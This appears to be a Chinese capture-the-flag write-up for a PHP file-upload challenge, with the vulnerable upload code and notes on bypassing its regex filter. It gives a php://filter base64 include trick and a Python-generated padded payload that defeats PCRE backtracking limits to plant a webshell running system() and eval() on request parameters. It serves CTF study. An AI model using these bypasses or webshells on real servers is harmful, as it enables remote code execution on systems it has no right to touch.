<?php
function is_php($data){
    return preg_match('/<\?.*[(`;?>].*/is', $data);
}

if(empty($_FILES)) {
    die(show_source(__FILE__));
}

$user_dir = 'data/' . md5($_SERVER['REMOTE_ADDR']);
$data = file_get_contents($_FILES['file']['tmp_name']);
if (is_php($data)) {
    echo "bad request";
} else {
    @mkdir($user_dir, 0755);
    $path = $user_dir . '/' . random_int(0, 10) . '.php';
    move_uploaded_file($_FILES['file']['tmp_name'], $path);

    header("Location: $path", true, 303);
}
这题开始的正则判断为
preg_match('/<\?.*[\(\`].*/is', $data);
所以还可以使用include "php://filter/read=convert.base64-decode/resource=./10.php";进行文件包含getshell
事实上，php的贪婪匹配存在一个问题，当一个数据量特别大之后，中间的恶意字符串是匹配不到的
所以可以生成一个文件
reat_str = 'a' * 1000 * 1000
text = '<?php /*' + reat_str + '*/;echo "aaa";system($_GET["b"]);eval($_GET["a"]); /*' + reat_str + "*/?>"
print text
easy - phpmagic
php 5.6.23、apache